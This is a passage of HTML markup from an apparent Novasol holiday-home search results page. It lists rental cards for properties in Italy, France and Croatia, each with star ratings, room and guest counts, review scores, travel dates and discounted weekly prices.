16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li></ul></div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bedroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 5 out of 5" title="Reevoo rating - 5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div data-testid="results-duration" class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eMswSg">28 Mar<span class="sc-a99619b9-2 gelSIW">•</span>7<!-- --> <!-- -->nights</p><div class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><span data-testid="results-was-price" class="sc-a99619b9-6 djstjm"><span class="sc-a99619b9-8 iMEVqo">€</span><span class="sc-a99619b9-7 kTKuas">218</span></span><div data-testid="results-price" class="sc-a99619b9-0 HKYcn"><sup>€</sup>155</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.novasol.com/holidayhome/casoli-di-bagni-di-lucca-itl166" target="_blank" aria-label="view Casoli di Bagni di Lucca (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 gHvLRY bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.novasol.com/holidayhome/casoli-di-bagni-di-lucca-itl166" title="Casoli di Bagni di Lucca" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.novasol.com/holidayhome/marignana-fko627" aria-label="Link to Marignana" title="Link to Marignana" target="_blank" rel="noopener noreferrer"><img alt="Holiday Home - Marignana , France - FKO627 1" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="//image.novasol.com/pic/300/fko/fko627_outdoor_01.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jPAgxB">France</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 iSwYtu"><a href="https://www.novasol.com/holidayhome/marignana-fko627" aria-label="Marignana" title="Marignana" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Marignana</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="2 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li></ul></div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">5 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">5</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 5 out of 5" title="Reevoo rating - 5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div data-testid="results-duration" class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eMswSg">14 Jan<span class="sc-a99619b9-2 gelSIW">•</span>7<!-- --> <!-- -->nights</p><div class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><span data-testid="results-was-price" class="sc-a99619b9-6 djstjm"><span class="sc-a99619b9-8 iMEVqo">€</span><span class="sc-a99619b9-7 kTKuas">263</span></span><div data-testid="results-price" class="sc-a99619b9-0 HKYcn"><sup>€</sup>158</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.novasol.com/holidayhome/marignana-fko627" target="_blank" aria-label="view Marignana (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 gHvLRY bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.novasol.com/holidayhome/marignana-fko627" title="Marignana" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.novasol.com/holidayhome/duga-uvala-cokuni-cio026" aria-label="Link to Duga Uvala-Cokuni" title="Link to Duga Uvala-Cokuni" target="_blank" rel="noopener noreferrer"><img alt="Holiday Home - Duga Uvala-Cokuni , Croatia - CIO026 1" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="//image.novasol.com/pic/300/cio/cio026_kitchen_01.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jPAgxB">Croatia</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 iSwYtu"><a href="https://www.novasol.com/holidayhome/duga-uvala-cokuni-cio026" aria-label="Duga Uvala-Cokuni" title="Duga Uvala-Cokuni" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Duga Uvala-Cokuni</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="3 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 